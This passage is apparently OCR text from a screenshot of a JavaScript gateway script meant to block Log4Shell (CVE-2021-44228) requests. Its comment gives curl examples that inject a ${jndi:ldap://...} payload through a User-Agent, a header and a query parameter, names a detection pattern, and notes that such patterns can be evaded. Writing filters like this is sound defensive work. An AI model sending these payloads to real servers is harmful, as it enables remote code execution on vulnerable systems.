
const
 sm 
=
require
(
'service-metadata'
)
const
 hm 
=
require
(
'header-metadata'
)
/*

Block requests where log4j vulnerability 
is attacked, for example:

- curl http://172.17.0.3:10000/log4shell 
-A '${jndi:ldap://172.17.0.1:2000/test}'

- curl http://172.17.0.3:10000/log4shell 
-H 'x-some-header: 
${jndi:ldap://172.17.0.1:2000/test}'

- curl 
'http://172.17.0.3:10000/log4shell?
name=${jndi:ldap://172.17.0.1:2000/test}&sur
Blocked strings including multiple 
evasion patterns:

- ${*:*}

Unfortunately these are not enough 
(https://blog.cloudflare.com/exploitation-
of-cve-2021-44228-before-public-
disclosure-and-evolution-of-waf-evasion-
patterns/):
